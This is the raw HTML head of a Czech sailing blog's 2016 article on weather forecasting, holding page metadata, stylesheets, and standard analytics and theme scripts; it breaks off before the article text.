

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krasajachtingu.cz/umite-predpovidat-pocasi/
body_size: 29809
content:
<!doctype html >
<html lang="cs">
<head>
    <meta charset="UTF-8" />
    <title>Umíte předpovídat počasí? - Krása jachtingu</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://krasajachtingu.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://krasajachtingu.cz/umite-predpovidat-pocasi/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Umíte předpovídat počasí? - Krása jachtingu" />
	<meta property="og:description" content="Meteorologie je jako vedení elektřiny v lodi&#8230; Málokdo ji rozumí, ale všichni ji na moři potřebujeme. Plavbu vždy určuje počasí a jeho předpověď. Snažíme se vyhledávat nejrůznější internetové předpovědi počasí, odborníky, synoptické mapy a podobně. Málokterý zdroj ale bere v potaz lokální vlivy, jako je velikost ostrovů nebo tvar pobřeží. Ideální stav by tedy byl, kdybychom [&hellip;]" />
	<meta property="og:url" content="https://krasajachtingu.cz/umite-predpovidat-pocasi/" />
	<meta property="og:site_name" content="Krása jachtingu" />
	<meta property="article:publisher" content="https://www.facebook.com/krasajachtingu/" />
	<meta property="article:published_time" content="2016-05-30T03:04:52+00:00" />
	<meta property="og:image" content="https://krasajachtingu.cz/wp-content/uploads/2016/05/DSCF6818-1024x575.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="575" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Tereza Langhammerová" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napsal(a)" />
	<meta name="twitter:data1" content="Tereza Langhammerová" />
	<meta name="twitter:label2" content="Odhadovaná doba čtení" />
	<meta name="twitter:data2" content="9 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://krasajachtingu.cz/umite-predpovidat-pocasi/#article","isPartOf":{"@id":"https://krasajachtingu.cz/umite-predpovidat-pocasi/"},"author":{"name":"Tereza Langhammerová","@id":"http://krasajachtingu.cz/#/schema/person/663eec06d959ee08601be21dd5df91e5"},"headline":"Umíte předpovídat počasí?","datePublished":"2016-05-30T03:04:52+00:00","mainEntityOfPage":{"@id":"https://krasajachtingu.cz/umite-predpovidat-pocasi/"},"wordCount":1742,"commentCount":0,"publisher":{"@id":"http://krasajachtingu.cz/#organization"},"image":{"@id":"https://krasajachtingu.cz/umite-predpovidat-pocasi/#primaryimage"},"thumbnailUrl":"https://krasajachtingu.cz/wp-content/uploads/2016/05/DSCF6818.jpg","keywords":["jachtařská literatura"],"articleSection":["Literární okénko"],"inLanguage":"cs","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://krasajachtingu.cz/umite-predpovidat-pocasi/#respond"]}]},{"@type":"WebPage","@id":"https://krasajachtingu.cz/umite-predpovidat-pocasi/","url":"https://krasajachtingu.cz/umite-predpovidat-pocasi/","name":"Umíte předpovídat počasí? - Krása jachtingu","isPartOf":{"@id":"http://krasajachtingu.cz/#website"},"primaryImageOfPage":{"@id":"https://krasajachtingu.cz/umite-predpovidat-pocasi/#primaryimage"},"image":{"@id":"https://krasajachtingu.cz/umite-predpovidat-pocasi/#primaryimage"},"thumbnailUrl":"https://krasajachtingu.cz/wp-content/uploads/2016/05/DSCF6818.jpg","datePublished":"2016-05-30T03:04:52+00:00","breadcrumb":{"@id":"https://krasajachtingu.cz/umite-predpovidat-pocasi/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://krasajachtingu.cz/umite-predpovidat-pocasi/"]}]},{"@type":"ImageObject","inLanguage":"cs","@id":"https://krasajachtingu.cz/umite-predpovidat-pocasi/#primaryimage","url":"https://krasajachtingu.cz/wp-content/uploads/2016/05/DSCF6818.jpg","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2016/05/DSCF6818.jpg","width":4000,"height":2248},{"@type":"BreadcrumbList","@id":"https://krasajachtingu.cz/umite-predpovidat-pocasi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://krasajachtingu.cz/"},{"@type":"ListItem","position":2,"name":"Umíte předpovídat počasí?"}]},{"@type":"WebSite","@id":"http://krasajachtingu.cz/#website","url":"http://krasajachtingu.cz/","name":"Krása jachtingu","description":"... krásné je plout","publisher":{"@id":"http://krasajachtingu.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://krasajachtingu.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"http://krasajachtingu.cz/#organization","name":"Krása jachtingu","url":"http://krasajachtingu.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/#/schema/logo/image/","url":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","width":760,"height":760,"caption":"Krása jachtingu"},"image":{"@id":"http://krasajachtingu.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/krasajachtingu/"]},{"@type":"Person","@id":"http://krasajachtingu.cz/#/schema/person/663eec06d959ee08601be21dd5df91e5","name":"Tereza Langhammerová","image":{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/#/schema/person/image/","url":"https://krasajachtingu.cz/wp-content/uploads/2021/10/profilovka-96x96.jpg","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2021/10/profilovka-96x96.jpg","caption":"Tereza Langhammerová"},"description":"Tereza je RYA Coastal Skipper a zkušební komisařka Státní plavební správy ČR. Takže pokud ji nenajdete na moři, najdete ji na přehradách nebo řekách, kde se věnuje výcviku posádek a ověřování praktických dovednosti žadatelů pro průkaz VMP.","url":"https://krasajachtingu.cz/author/tetris/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS zdroj" href="https://krasajachtingu.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS komentářů" href="https://krasajachtingu.cz/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://krasajachtingu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrasajachtingu.cz%2Fumite-predpovidat-pocasi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://krasajachtingu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrasajachtingu.cz%2Fumite-predpovidat-pocasi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://krasajachtingu.cz/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://krasajachtingu.cz/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T53NCQG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["krasajachtingu.cz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T53NCQG");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://krasajachtingu.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://krasajachtingu.cz/wp-json/wp/v2/posts/15342" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://krasajachtingu.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://krasajachtingu.cz/?p=15342' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137096023-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-137096023-1');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "sp008ezwjn");
		</script>
			<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/krasajachtingu.cz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--downtown-serif-font:Zilla Slab;--downtown-sans-serif-font:Red Hat Display;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

